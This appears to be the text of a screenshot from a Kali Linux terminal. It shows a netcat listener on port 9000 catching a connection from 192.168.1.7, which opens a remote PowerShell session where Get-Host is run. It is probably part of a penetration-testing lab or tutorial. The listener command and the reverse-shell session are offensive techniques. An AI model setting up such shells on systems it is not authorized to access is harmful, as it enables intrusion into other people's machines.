 Shell No. 1
File Actions Edit View Help
root@kali:~# nc -nvlp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.1.7.
Ncat: Connection from 192.168.1.7:54280.
PS>Get-Host
Name             : ConsoleHost
Version          : 5.1.18362.752
InstanceId       : e3296d98-0638-42b1-a46b-64bc91d8edd6
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : hr-HR
CurrentUICulture : en-US
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace
PS>